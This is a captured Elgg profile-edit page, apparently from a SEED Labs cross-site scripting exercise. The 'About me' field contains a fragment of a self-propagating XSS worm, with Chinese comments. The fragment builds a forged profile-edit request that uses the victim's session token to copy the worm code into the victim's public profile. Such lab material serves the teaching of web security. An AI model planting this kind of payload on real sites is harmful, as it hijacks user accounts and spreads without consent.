 Edit profile
Display name
Charlie
About me
Embed content Visual editor
// 构造用于修改用户 profile 的 POST 内容
var content = token + ts
+ "&guid=" + elgg.session.user.guid
+ "&name=" + elgg.session.user.name
+ "&description=" + wormCode
+ "&accesslevel[description]=2"; // 可见性：所有人
// 创建 AJAX 请求，向服务器发送修改请求
var sendurl = "http://www.seed-server.com/action/profile/edit";
Public
Brief description
Public
Charlie
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications